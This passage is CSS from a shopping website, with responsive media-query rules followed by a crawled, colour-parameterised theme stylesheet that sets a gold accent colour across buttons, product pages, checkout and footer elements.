  }
  .info-area .info-box {
    padding: 5px;
}
.hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-3 a i {
  font-size: 11px;
}
  .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-1 .title{
    margin-bottom: 0px;
  }
  .item .info .name {
    font-size: 14px;
  }

  .product-details-page .right-area .product-info .product-color .color-list li .box {
    width: 25px;
    height: 25px;
  }
  .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .qttotal, 
  .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .qtminus, 
  .product-details-page .right-area .product-info .info-meta-3 .meta-list li.count .qty ul li .qtplus {
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
  }
  .product-details-page .right-area .product-info .social-links .link-list li a {
    height: 35px;
    width: 35px;
    line-height: 35px;
  }
  .product-details-page .right-area .product-info .info-meta-3 .meta-list li.favorite a, 
  .product-details-page .right-area .product-info .info-meta-3 .meta-list li.compare a {
    height: 35px;
    width: 35px;
    line-height: 35px;
  }
  .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart a {
    padding: 0px 13px;
    height: 35px;
    line-height: 35px;
  }
  .product-details-page .right-area .product-info .info-meta-3 {
    padding: 14px 0px 10px;
  }
  .product-details-page .right-area .product-info .product-color .color-list li {
    margin-right: 2px;
  }
  .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel {
    padding: 0px!important;
  }
  .blog-details .blog-content .content {
    padding: 20px 10px 30px;
  }
  .user-profile-details .header-area .mybtn1 {
    margin-left: 0px;
    margin-top: 10px;
    display: block;
  }
  .hero-area .hero-area-slider .intro-carousel.owl-carousel .owl-controls .owl-nav .owl-prev,
   .hero-area .hero-area-slider .intro-carousel.owl-carousel .owl-controls .owl-nav .owl-next {
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .contact-us .left-area .contact-form {
    padding: 30px 20px 30px;
  }
  .logo-header .search-box .search-form input {
    padding: 0px 30px 0px 5px;
  }
  .info-area .info-box .icon {
    line-height: 45px;
    margin-right: 10px;
}
.info-area .info-box .info .details .title {
  font-size: 14px;
  line-height: 20px;
}
.info-area .info-box .info .details .text {
  font-size: 12px;
}
.item .info .name {
    height: 60px;
}
.item .add-to-cart-btn {
    font-size: 12px;
    padding: 1px 0px;
    width: 120px;
    margin: 3px auto;
}
.item .info .name {
    font-size: 13px;
    line-height: 18px;
}
  .flash-deals .flas-deal-slider .item .deal-counter span {
          font-size: 18px;
          line-height: 22px;
          }
.item .item-img .extra-list ul li span {
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 12px;
    margin-bottom: 4px;
}
.product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart a {

    margin: 3px;

}

/* Comment Area Css Start */
#product-details-tab #comment-area .all-comment li .single-comment{
  display: flow-root;
}
#product-details-tab #comment-area .all-comment li .single-comment .left-area {
  text-align: left;
  padding-right: 0px;
  margin-right: 0px;
  margin-bottom: 10px;
}
#product-details-tab #comment-area .all-comment li .single-comment .left-area::before{
  display: none;
}
#product-details-tab #comment-area .all-comment li .replay-area {
  position: relative;
  padding-left: 00px;
  margin-bottom: 20px;
}
#product-details-tab #comment-area .all-comment li .replay-review {
  margin-left: 30px;
}
/* Comment Area Css End */

/* Review Area Css Start */
#product-details-tab #replay-area .all-replay li .single-review{
  display: flow-root;
}
#product-details-tab #replay-area .all-replay li .single-review .left-area {
  text-align: left;
  padding-right: 0px;
  margin-right: 0px;
}
#product-details-tab #replay-area .all-replay li .single-review .left-area::before{
  display: none;
}
/* Review Area Css End */


}


@media only screen and (max-width: 390px) {
  .sub-categori .right-area .categori-item-area .item .item-img .time {
    top: 10px;
    left: 10px;
    height: 35px;
    width: 35px;
    font-size: 11px;
    line-height: 35px;
}

.sub-categori .right-area .categori-item-area .item:hover .extra-list {
  left: 10px;
}
.categories_menu_inner {
  width: 280px;
}
.checkout .right-area .body-area .box {
  display: flow-root;
}
.checkout .right-area .body-area .box .right .title{
  margin-top: 10px;
}
.contact-us .right-area .contact-info{
  display: flow-root!important;
  text-align: center;
}
.contact-us .right-area .contact-info .left {
  margin-bottom: 20px;
}
.contact-us .right-area .contact-info .left .icon{
  display: inline-block;
  margin-right: 0px;
}
.login-signup .login-area .form-forgot-pass{
  display: flow-root;
}

.logo-header .helpful-links li.my-dropdown .cart .icon i,
.logo-header .helpful-links li.wishlist .wish i,
.logo-header .helpful-links li.compare .wish i,
.logo-header .helpful-links li.login .profile .img img,
.logo-header .helpful-links li.login .profile i
 {
  width: 30px !important;
}

.logo-header .helpful-links li.my-dropdown .cart  p.resp,
.logo-header .helpful-links li.wishlist .wish p,
.logo-header .helpful-links li.compare .wish p,
.logo-header .helpful-links li.login .links a
 {
  font-size: 9px !important;
}


      .login-area .form-forgot-pass{
        display: flow-root;
      }
      
        .item .item-img .extra-list ul li span {
          margin-bottom: 4px;
        }
      .logo-header .helpful-links li.my-dropdown .cart .icon i, .logo-header .helpful-links li.wishlist .wish i, .logo-header .helpful-links li.compare .wish i, .logo-header .helpful-links li.login .profile .img img, .logo-header .helpful-links li.login .profile i {
          width: 28px !important;
          font-size: 14px;
      }
      
}


@media only screen and (max-width: 350px) {

.info-area .info-box .icon img {
    width: 20px;
}

}



@media only screen and (max-width: 360px) {
  .item .info {
    padding: 10px 10px 12px;
}

  .col-lg-3.col-sm-6.col-5.remove-padding,
  .col-lg-3.col-sm-6.col-7.remove-padding.order-lg-last
  {
    padding: 0;
  }
.elegant-pricing-tables .price-digit {
    font-size: 30px;
}
.elegant-pricing-tables .price sup {
    top: -10px;
}
#product-details-tab #comment-area .all-comment li .replay-area button {
  width: 110px;
  margin-right: 7px;
}
#product-details-tab #comment-area .all-comment li .replay-area .remove {
  width: 110px;
}

  }
  

@media only screen and (max-width: 1366px) {
.slider-buttom-category .single-category {
    height: 100px;
}
}

@media only screen and (max-width: 991px) {
    .category-page .bg-white .sub-category-menu ul li {
        flex: 50%;
        max-width: 50%;
    }
    .logo-header .search-box .categori-container .categoris {
        line-height: 40px!important;
    }
    .logo-header .search-box-wrapper {
        padding: 0px 0px;
    }
         /*  Subscribe preloader area  */
         .subscribePreloader__thumb {width: 70%;}
         .subscribePreloader__text {width: 80%;}
         /*  /Subscribe preloader area  */
         .item .info .name {
            font-size: 13px!important;
        }
        .product-details-page .right-area .product-info {
            margin-top: 8px;
        }
        .product-details-page .right-area .product-info .mproduct-size .siz-list li.active .box{
            margin: 2px;
        }
        .wholesell-details-page{
            margin-top: 40px;
        }
}

@media only screen and (max-width: 767px) {
    .category-page .bg-white .sub-category-menu ul li {
        flex: 100%;
        max-width: 100%;
    }
    .order-tracking-content .tracking-form{
        display: flow-root;
    }
    .order-tracking-content .tracking-form input{
        height: 40px;
    }
    .order-tracking-content .tracking-form .mybtn1 {
        margin-left: 0px;
        margin-top: 20px;
    }
    .order-tracking-content .tracking-form {
        margin-top: 60px;
        margin-bottom: 30px;
    }
    .top-header .content{
        display: block;
        flex: unset;
        width: 100%;
    }
    .top-header .content .left-content {
       float: left;
       display: inline-block;
       flex: unset;
       width: auto;
    }
    .top-header .content .right-content {
        float: right;
        display: inline-block;
        flex: unset;
        width: auto;
    }
        /*  Subscribe preloader area  */
        .subscribePreloader__thumb {width: 90%;}
        .subscribePreloader__text {width: 90%; padding: 10px;}
        .subscribePreloader__text input,
        .subscribePreloader__text button {width: 100%;}
        .subscribePreloader__text input {margin-bottom: 10px;}
        /*  /Subscribe preloader area  */
}


@media only screen and (max-width: 575px) {
    .checkout-area .content-box .content .order-area .order-item .product-img img {
        width: 90px;
        height: 90px;
    }
    .logo-header {
        padding: 7px 0px 9px;
    }
    .logo-header .search-box .categori-container .categoris {
        line-height: 35px!important;
    }
    .logo-header .search-box .categori-container {
        height: 35px;
    }
    .logo-header .search-box {
        height: 35px;
    }
    .logo-header .search-box .search-form input {
        height: 35px;
    }

}


@media only screen and (max-width: 414px) {
    .logo-header .search-box .search-form button {
        font-size: 12px;
        width: 24px;
    }
    .logo-header .search-box .search-form input {
        padding: 0px 3px 0px 4px;
    }
    .top-header .content .right-content .list li.login .links {
        font-size: 13px;
        color: #fff;
    }
    a.sell-btn {
        padding: 0px 10px;
        border-radius: 50px;
        font-weight: 600;
        margin-left: 4px;
    }
    .top-header .content .right-content .list li.login {
        margin-left: 5px;
    }
    .top-header .left-content .list ul li .currency-selector i {
        font-size: 12px;
        top: 5px;
    }
    .top-header .left-content .list ul li .language-selector i {
        color: #fff;
        font-size: 12px;
        position: relative;
        top: 5px;
    }
    .top-header .content .left-content .list ul li {
        display: inline-block;
        margin-right: 2px;
    }
    .product-details-page .right-area .product-info .info-meta-3 .meta-list li {
        margin-right: 3px;
    }
    .product-details-page .right-area .product-info .product-size {
        display: flex;
    }
    .product-details-page .right-area .product-info .product-size .siz-list li .box{
        margin: 2px;
    }
 
.checkout-area .bottom-area .mybtn1{
    width: auto!important;
    height: auto!important;
    line-height: normal!important;
    padding: 4px 20px!important;
  }
}
@media only screen and (max-width: 720px) {
    .video_slider {
        pointer-events: none;
        object-fit: cover;
        height: auto;
    }
}



@media only screen and (max-width: 360px) {

    .top-header ul li.my-dropdown.profilearea .profile .text i{
        display: none
    
    }
    .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart a {
        padding: 0px 8px;
        line-height: 33px;
    }

}

/*.video_slider {*/
/*    pointer-events: none;*/
/*    object-fit: cover;*/
/*    height: 80vh;*/
/*}*/

.same-theme-color{
    color: #fff;
    background-color: #d5a952;
    border-color: #d5a952;
}


.same-theme-color:hover{
    color: #fff;
    background-color: #d5a952;
    border-color: #d5a952;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.bestmix.ae/assets/front/css/styles.php?color=d5a952&header_color=ffffff&footer_color=272454&copyright_color=d5a952&menu_color=ff5500&menu_hover_color=02020c
body_size: 4023
content:

.footer {
  background: #272454;
}

.footer .copy-bg {
  background: #d5a952; 
}

.mybtn1,
.bottomtotop i,
.logo-header .search-box .categori-container .categoris option:hover,
.logo-header .helpful-links ul li.my-dropdown .cart .icon span,
.trending .item .item-img .time,
.hero-area .hero-area-slider .intro-carousel.owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.hero-area .hero-area-slider .intro-carousel.owl-carousel .owl-controls .owl-nav .owl-next:hover,
.hero-area .info-box:hover .icon,
.trending .item .item-img .sale,
.trending .item .item-img .discount,
.trending .item .item-img .extra-list ul li a ,
.trending .item .item-img .extra-list ul li a:hover,
.categori-item .item .item-img .sale,
.categori-item .item .item-img .discount,
.categori-item .item .item-img .extra-list ul li a,
.categori-item .item .item-img .extra-list ul li a:hover,
.flash-deals .flas-deal-slider .item .item-img .discount,
.flash-deals .flas-deal-slider .owl-controls .owl-dots .owl-dot.active,
.hot-and-new-item .categori .section-top .section-title::after,
.blog-area .aside .slider-wrapper .owl-controls .owl-dots .owl-dot.active,
.blog-area .blog-box .blog-images .img .date,
.blog-area .blog-box .details .read-more-btn,
.footer .fotter-social-links ul li a:hover,
.product-details-page .all-item .slidPrv4.slick-arrow,
.product-details-page .all-item .slidNext4.slick-arrow,
.product-details-page .right-area .product-info .contact-seller .list li a:hover,
.product-details-page .right-area .product-info .info-meta-3 .meta-list li.compare a:hover,
.product-details-page #coment-area .all-comments li .single-comment .right-area .replaybtn:hover,
.product-details-page #coment-area .write-comment-area .submit-btn,
.ui-widget-header,
.ui-slider .ui-slider-handle,
.sub-categori .left-area .filter-result-area .body-area .filter-btn,
.sub-categori .left-area .tags-area .body-area .taglist li a:hover,
.sub-categori .right-area .categori-item-area .item .item-img .time,
.sub-categori .right-area .categori-item-area .item .item-img .sale,
.sub-categori .right-area .categori-item-area .item .item-img .discount,
.sub-categori .right-area .categori-item-area .item .item-img .extra-list ul li a:hover,
.sub-categori .right-area .pagination-area .pagination .page-item .page-link.active, 
.sub-categori .right-area .pagination-area .pagination .page-item .page-link:hover,
.sub-categori .modal .modal-dialog .modal-header,
.sub-categori .modal .contact-form .submit-btn,
.cartpage .left-area .table tbody tr td.quantity .qty ul li .qtminus:hover, 
.cartpage .left-area .table tbody tr td.quantity .qty ul li .qtplus:hover,
.cartpage .right-area .order-box .cupon-box #coupon-form button:hover,
.cartpage .right-area .order-box .order-btn,
.blogpagearea .blog-box .blog-images .img .date,
.blogpagearea .blog-box .details .read-more-btn,
.blog-details .blog-content .content .tag-social-link .social-links li a,
.blog-details .comments .comment-box-area li .comment-box .left .replay,
.blog-details .comments .comment-box-area li .comment-box .left .replay:hover,
.blog-details .comments .comment-box-area li .replay-form .replay-form-close:hover,
.blog-details .comments .comment-box-area li .replay-form .replay-comment-btn,
.blog-details .comments .comment-box-area li .replay-form .replay-comment-btn:hover,
.blog-details .write-comment .submit-btn,
.blog-details .write-comment .submit-btn:hover,
.blog-details .blog-aside .tags .tags-list li a:hover,
.contact-us .left-area .contact-form .submit-btn,
.contact-us .right-area .contact-info .left .icon,
.contact-us .right-area .social-links ul li a,
.contact-us .right-area .social-links ul li a:hover,
.login-signup .login-area .submit-btn,
.ui-accordion .ui-accordion-header,
.compare-page-content-wrap .btn__bg,
.user-dashbord .user-profile-details .mycard,
.user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .back:hover,
.user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .submit-btn,
.single-wish .remove:hover,
.sub-categori .right-area .categori-item-area .item .item-img .extra-list ul li a 
 {
    background: #d5a952;
}

.section-top .link,
.input-field.error:-ms-input-placeholder,
.input-field.error::-moz-placeholder,
.input-field.error::-webkit-input-placeholder,
.breadcrumb-area .pages li a:hover,
.categories_menu_inner > ul > li > ul.categories_mega_menu > li > a:hover,
.categorie_sub_menu ul li a:hover,
nav .menu li a:hover,
nav .menu li.dropdown.open > a,
.hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-1 .title,
.trending li.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab.ui-tabs-active.ui-state-active a,
.hero-area .info-box .icon,
.trending .item .info .stars ul li i,
.categori-item .item .info .stars ul li i,
.flash-deals .flas-deal-slider .item .stars ul li i,
.flash-deals .flas-deal-slider .item .price .new-price,
.hot-and-new-item .categori .item-list li .single-box .right-area .stars ul li i,
.footer .copy-bg .content .content a,
.footer .footer-widget ul li a:hover,
.info-link-widget .link-list li a:hover,
.info-link-widget .link-list li a:hover i,
.product-details-page .right-area .product-info .info-meta-1 ul li .stars li i,
.product-details-page .right-area .product-info .contact-seller .title,
.product-details-page .right-area .product-info .contact-seller .list li a,
.product-details-page .right-area .product-info .product-price .price,
 .product-details-page .right-area .product-info .info-meta-3 .meta-list li.compare a,
 .product-details-page #product-details-tab li.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab.ui-tabs-active.ui-state-active a,
 .product-details-page #product-details-tab ul li a i,
 .product-details-page #product-details-tab ul li a:hover,
 .product-details-page #coment-area .all-comments li .single-comment .right-area .header-area .posttime,
 .sub-categori .left-area .service-center .body-area .list li i,
 .sub-categori .left-area .service-center .footer-area .list li a:hover,
 .sub-categori .right-area .categori-item-area .item .info .stars ul li i,
 .sub-categori .right-area .pagination-area .pagination .page-item .page-link,
 .blog-details .blog-content .content .post-meta li a:hover,
 .blog-details .blog-content .content blockquote,
 .blog-details .blog-aside .categori .categori-list li a:hover,
  .blog-details .blog-aside .categori .categori-list li a.active,
  .blog-details .blog-aside .recent-post-widget .post-list li .post .post-details .post-title:hover,
  .blog-details .blog-aside .archives .archives-list li a:hover,
  .contact-us .contact-section-title .title,
  .login-signup .login-area .header-area .title,
  .login-signup .login-area .form-input i,
  .login-signup .login-area .social-area .title,
  .vendor-top-header .content .single-box .icon,
  .compare-page-content-wrap .pro-ratting i,
  .user-dashbord .user-profile-info-area .links li.active a, 
  .user-dashbord .user-profile-info-area .links li:hover a,
  .thankyou .content .icon,
  .single-wish .right .stars li i,
  .single-wish .right .store-name i
{
    color: #d5a952;
}


.input-field.error,
.trending .item .item-img .extra-list ul li a,
.categori-item .item .item-img .extra-list ul li a,
.product-details-page li.slick-slide,
.product-details-page .right-area .product-info .product-size .siz-list li.active .box,
.sub-categori .right-area .categori-item-area .item .item-img .extra-list ul li a 
{
    border: 1px solid #d5a952;;
}

.input-field.error:focus,
.trending .item .item-img .extra-list ul li a:hover,
.categori-item .item .item-img .extra-list ul li a:hover,
.footer .fotter-social-links ul li a:hover,
.product-details-page .right-area .product-info .contact-seller .list li a:hover,
.product-details-page .right-area .product-info .info-meta-3 .meta-list li.compare a:hover,
.product-details-page #product-details-tab li.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab.ui-tabs-active.ui-state-active a,
.sub-categori .right-area .categori-item-area .item .item-img .extra-list ul li a:hover,
.cartpage .left-area .table tbody tr td.quantity .qty ul li .qtminus:hover, 
.cartpage .left-area .table tbody tr td.quantity .qty ul li .qtplus:hover,
.cartpage .right-area .order-box .cupon-box #coupon-form button:hover,
.blog-details .comments .comment-box-area li .replay-form .replay-form-close:hover,
.blog-details .blog-aside .tags .tags-list li a:hover
{
    border-color: #d5a952;
}
.loader-1 .loader-outter,
.loader-1 .loader-inner
 {
    border: 4px solid #d5a952;
 }
 

  
 

 .trending .item .item-img .sale::before,
 .trending .item .item-img .discount::before,
 .categori-item .item .item-img .sale::before,
 .categori-item .item .item-img .discount::before,
 .sub-categori .right-area .categori-item-area .item .item-img .sale::before,
 .sub-categori .right-area .categori-item-area .item .item-img .discount::before 
  {
    border-bottom: 22px solid #d5a952;
 }
 .flash-deals .flas-deal-slider .item .item-img .discount::before {
    border-bottom: 30px solid #d5a952;
}
.blog-area .aside .slider-wrapper .slide-item .top-area .left img {
    border: 2px solid #d5a952;
}
.sub-categori .modal .contact-form ul li .input-field:focus,
.contact-us .left-area .contact-form ul li .input-field:focus,
.contact-us .left-area .contact-form .captcha-area li .input-field:focus,
.user-dashbord .user-profile-details .account-info .edit-info-area .edit-info-area-form .input-field:focus 
 {
    border-bottom: 1px solid #d5a952 !important; 
}

.blog-details .blog-content .content blockquote {
    border-left: 5px solid #d5a952;
}
.blog-details .comments .comment-box-area li .comment-box .left .img {
    border: 2px solid #d5a952;
 }
 .contact-us .right-area .contact-info {
    border-bottom: 2px solid #d5a952;
}
.page-center ul.pagination li {
    background: #d5a9521a;
}

.page-center ul.pagination li.active {
    background: #d5a952;
}
.logo-header .helpful-links ul li.compare .compare-product .icon span {
  background: #d5a952;
}
.hero-area .info-box .icon {
    background: #d5a952;
    }


.video-play-btn {
  background-color: #d5a952;

  }

    .product-details-page .right-area .product-info .contact-seller .title {
      color: #d5a952;}

        .product-details-page .right-area .product-info .contact-seller .list li a {
          color: #d5a952; }
          .product-details-page .right-area .product-info .contact-seller .list li a:hover {
            background: #d5a952;
            border-color: #d5a952; }
    .product-details-page .right-area .product-info .product-price .price {
      color: #d5a952;}
        .product-details-page .right-area .product-info .product-size .siz-list li.active .box {
          border: 1px solid #d5a952; }



          .product-details-page .right-area .product-info .product-color .color-list li .box.color5 {
            background:#d5a952; }






      
          .product-details-page #product-details-tab.ui-tabs .ui-tabs-panel .heading-area .reating-area .stars {
            background: #d5a952;}
        .login-btn {
            background-color: #d5a952; 
            border-color: #d5a952;
        }
        .product-details-page #product-details-tab .top-menu-area ul li a::after {
          background: #d5a952;}

        .trending .item .item-img .extra-list ul li span {
          border: 1px solid #d5a952;
          background: #d5a952;}

      .item .item-img .extra-list ul li span {
        border: 1px solid #d5a952;
        background: #d5a952;
         }
      .item .item-img .extra-list ul li span:hover {
        background: #d5a952;
        border-color: #d5a952;}
      .flash-deals .flas-deal-slider .item .price .new-price {
        color: #d5a952;}
        .footer .footer-widget ul li a:hover {
          color: #d5a952; }
        .info-link-widget .link-list li a:hover i {
          color: #d5a952; }
      .footer .copy-bg .content .content a {
        color: #272454; }

       .login-area .header-area .title {
        color: #d5a952; }
      .login-area .form-input i {
        color: #d5a952; }
      .login-area .social-area .title {
        color: #d5a952;
      }
          .blog-details .blog-aside .categori .categori-list li a:hover, .blog-details .blog-aside .categori .categori-list li a.active {
            color: #d5a952; }
              .blog-details .blog-aside .recent-post-widget .post-list li .post .post-details .post-title:hover {
                color: #d5a952; }
          .blog-details .blog-aside .archives .archives-list li a:hover {
            color: #d5a952; }

.taglist a.active {
   background: #d5a952;
}
     .login-area .submit-btn {
      background:#d5a952; }

  .comment-log-reg-tabmenu .nav-tabs .nav-link {
    background: #143250; }
.comment-log-reg-tabmenu .nav-tabs .nav-link.active {
    background: #d5a952;
}
    
          .trending .item .item-img .extra-list ul li span:hover {
            background: #d5a952;
            border-color: #d5a952; }

        .user-dashbord .user-profile-info-area .links li.active a, .user-dashbord .user-profile-info-area .links li:hover a {
          color: #d5a952;
  }
    .user-dashbord .user-profile-details .order-details .view-order-page .print-order a {
      background: #d5a952; }

      .upload-img .file-upload-area .upload-file span {
        background: #d5a952; }
    .thankyou .content .icon {
      color: #d5a952; }

  #product-details-tab #replay-area .write-comment-area .submit-btn {
    background: #d5a952;
}
  #product-details-tab #comment-area .write-comment-area .submit-btn {
    background: #d5a952;
 }
 #style-switcher h2 a {
  background: #d5a952;
}
.categorie_sub_menu ul li a:hover {
  color: #d5a952; }

  .elegant-pricing-tables h3 .price-sticker,
.elegant-pricing-tables:hover,
.elegant-pricing-tables.active,
.elegant-pricing-tables:hover .price,
.elegant-pricing-tables.active .price,
.elegant-pricing-tables.style-2 .price,
.elegant-pricing-tables .btn {
    background: #d5a952;
}
 .logo-header .helpful-links ul li.my-dropdown.profilearea  .profile .img img{
  border: 2px solid #d5a952;
 }
 a.sell-btn {
    background: #d5a952;
}
 .top-header .content .right-content .list ul li a.sell-btn:hover {
 transition: 0.3s;
 background: #fff;
color: #d5a952;
}
.sub-categori .left-area .service-center .body-area .list li i {
  color: #d5a952; 
}
.sub-categori .left-area .service-center .footer-area .list li a:hover {
  color: #d5a952; }
.breadcrumb-area .pages li a:hover {
  color: #d5a952; }
.cartpage .left-area .table tbody tr td.quantity .qty ul li .qtminus1:hover, .cartpage .left-area .table tbody tr td.quantity .qty ul li .qtplus1:hover {
  background: #d5a952;
  border-color: #d5a952; }
.cupon-box #coupon-form button:hover {
  background: #d5a952;
  border-color: #d5a952; }
.cupon-box #check-coupon-form button:hover {
  background: #d5a952;
  border-color: #d5a952; }
  .categories_menu_inner > ul > li > ul.categories_mega_menu > li > a:hover {
  color: #d5a952; }
              .contact-us .left-area .contact-form .form-input i {
              color: #d5a952; 
            }
      .message-modal .modal .modal-dialog .modal-header {
        background:  #d5a952; }

      .message-modal .modal .contact-form .submit-btn {
        background:  #d5a952; }



.logo-header .search-box .categori-container .categoris option:focus{
  background: #d5a952;
}
        .product-details-page .right-area .product-info .mproduct-size .siz-list li.active .box {
          border: 1px solid #d5a952; }
 
  .trending .owl-carousel .owl-controls .owl-nav .owl-prev,
  .trending .owl-carousel .owl-controls .owl-nav .owl-next {

    background: #d5a952;
    border: 1px solid #d5a952;
    }
    .trending .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
    .trending .owl-carousel .owl-controls .owl-nav .owl-next:hover {
      color: #d5a952;
    }
    .section-top .section-title::after{
      background: #d5a952;
    }
    .item .add-to-cart-btn{
      background: #d5a952;
      border: 1px solid #d5a952;
    }
    .item .add-to-cart-btn:hover {
      color: #d5a952;
  }    
  .flash-deals .owl-carousel .owl-controls .owl-nav .owl-prev,
  .flash-deals .owl-carousel .owl-controls .owl-nav .owl-next {
    background: #d5a952;
    border: 1px solid #d5a952;
    }
    .flash-deals .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
    .flash-deals .owl-carousel .owl-controls .owl-nav .owl-next:hover {
      color: #d5a952;
    }
      .flash-deals .flas-deal-slider .item .price .new-price {
        color: #d5a952;}

        .flash-deals .flas-deal-slider .item .deal-counter span {
          color: #d5a952;
          }
          .hot-and-new-item .owl-carousel .owl-controls .owl-nav .owl-prev,
          .hot-and-new-item .owl-carousel .owl-controls .owl-nav .owl-next {
            border: 1px solid #d5a952;
            color: #d5a952;
            }
            .hot-and-new-item .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
            .hot-and-new-item .owl-carousel .owl-controls .owl-nav .owl-next:hover {
              background: #d5a952!important;

            }

        .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart a {

          border: 1px solid #ff5500;
          background: #d5a952; }
          .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart a:hover {
            color: #d5a952; }
        .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart a {
          border: 1px solid #d5a952;
          background: #d5a952;
          }
          .product-details-page .right-area .product-info .info-meta-3 .meta-list li.addtocart a:hover {
            color: #d5a952; }

        .product-details-page .right-area .product-info .info-meta-3 .meta-list li.favorite a, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.compare a {
          border: 1px solid #d5a952;
          background: #d5a952;}
          .product-details-page .right-area .product-info .info-meta-3 .meta-list li.favorite a:hover, .product-details-page .right-area .product-info .info-meta-3 .meta-list li.compare a:hover {
                      background: #fff;
            color: #d5a952; }

                .seller-info .content .title {
                  color: #d5a952;
                 }


                  .seller-info .content .total-product p {
                    color: #d5a952;
                   }


              .seller-info .view-stor {
                background: #d5a952;

                border: 1px solid #d5a952;

                }
                .seller-info .view-stor:hover{
                  background: #fff;
                  color: #d5a952;
                }
          .product-details-page .categori .owl-carousel .owl-controls .owl-nav .owl-prev,
          .product-details-page .categori .owl-carousel .owl-controls .owl-nav .owl-next {
            color: #d5a952;
                border: 1px solid #d5a952;
            }
  .product-details-page .xzoom-container .owl-carousel .owl-controls .owl-nav .owl-prev,
  .product-details-page .xzoom-container .owl-carousel .owl-controls .owl-nav .owl-next {

    background: #d5a952;
    border: 1px solid #d5a952;

    }
            

            .subscribePreloader__text {
    background: #d5a952c7;
}

          .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-action .mybtn1 {

            border: 1px solid  #d5a952;
          }
  .mybtn1:hover {
    color: #d5a952 !important;
      border: 1px solid #d5a952;
    }
    .mybtn2:hover {
      background: #d5a952;
      border: 1px solid #d5a952;
    }
.top-header .content .right-content .list li .track-btn:hover{
  background: #d5a952;
}
input[type=checkbox]:checked + label:before {
  background-color: #d5a952;
  border-color: #d5a952;
}
    .radio-design .checkmark::after{
      background: #d5a952;
    }
     .order-box .order-btn {
      background: #d5a952;
 }
.mybtn1 {
  border: 1px solid #d5a952;
  }
  .mybtn2 {
    color: #d5a952 !important;
  border: 1px solid #d5a952;
  }

.checkout-area .checkout-process li a:hover{
  background: #d5a952;

}
.checkout-area .checkout-process li a:hover::before{
  border-left: 20px solid #d5a952;
}
.checkout-area .checkout-process li a.active{
  background: #d5a952;

}
.checkout-area .checkout-process li a.active::before{
  border-left: 20px solid #d5a952;
}
.checkout-area  .content-box .content .billing-info-area .info-list li p i{
  color: #d5a952;
}
  .checkout-area  .content-box .content .payment-information .nav a span::after{
    background: #d5a952;
  }
      .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-3 a {
      border: 1px solid #d5a952;
    }
    .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-3 a:hover {
      border: 1px solid #d5a952;
      color: #d5a952;
    }    

  .order-tracking-content .track-form .mybtn1{
    border: 1px solid #d5a952;

  }  
  .order-tracking-content .tracking-form .mybtn1{
    border: 1px solid  #d5a952;
  }
  .tracking-steps li.done:after,
  .tracking-steps li.active:after,
  .tracking-steps li.active .icon{
  background: #d5a952;
  }
  .modal-header .close:hover {
  background-color: #d5a952;
}
.logo-header .helpful-links ul li.wishlist .wish span {
          background: #d5a952;
          }
          .top-header {
  background: #d5a952;

  }
  .logo-header .search-box .search-form button {
        background: #d5a952;
        }
  .categories_title {
  background: #d5a952;
 }
 nav .menu li:last-child a{
    color: #d5a952;
  }

  .blog-area .blog-box .details .read-more-btn:hover {
    color: #d5a952;
}
.blog-area .blog-box .details .read-more-btn {

        border: 1px solid #d5a952;
        }
        .info-area {
    background: #d5a952;
  }
  .blogpagearea .blog-box .details .read-more-btn {
        border: 1px solid #d5a952;

        }
        .blogpagearea .blog-box .details .read-more-btn:hover {
          color: #d5a952;
        }
        .contact-us .left-area .contact-form .submit-btn {
        border: 1px solid #d5a952;
        }
        .contact-us .left-area .contact-form .submit-btn:hover {
          color: #d5a952;
          }
          .process-steps li.done:after,
  .process-steps li.active:after,
  .process-steps li.active .icon{
  background: #d5a952;
  }
  .sub-categori .left-area .filter-result-area .body-area .filter-btn {
        border: 1px solid #d5a952;
        }
        .sub-categori .left-area .filter-result-area .body-area .filter-btn:hover {
          color: #d5a952;
          }
          .category-page  .bg-white .sub-category-menu .category-name a{
  color: #d5a952;

}
.category-page  .bg-white .sub-category-menu ul li a:hover{
  color: #d5a952;
}
.category-page  .bg-white .sub-category-menu ul li ul li a:hover i,
.category-page  .bg-white .sub-category-menu ul li ul li a:hover 
{
  color: #d5a952;
}
#product-details-tab #comment-area .write-comment-area .submit-btn{
    border: 1px solid #d5a952;
}
#product-details-tab #replay-area .write-comment-area .submit-btn {
    border: 1px solid #d5a952;
}
#product-details-tab #replay-area .write-comment-area .submit-btn:hover {
      color: #d5a952;
      }
      #product-details-tab #comment-area .write-comment-area .submit-btn:hover {
      color: #d5a952;
      }

      @media (max-width: 991px) {
      nav .nav-header .toggle-bar {
        color: #d5a952;
        }      
    }

    .product-details-page .xzoom-container .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
    .product-details-page .xzoom-container .owl-carousel .owl-controls .owl-nav .owl-next:hover {
      color: #d5a952;
    }

    .product-details-page .categori .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
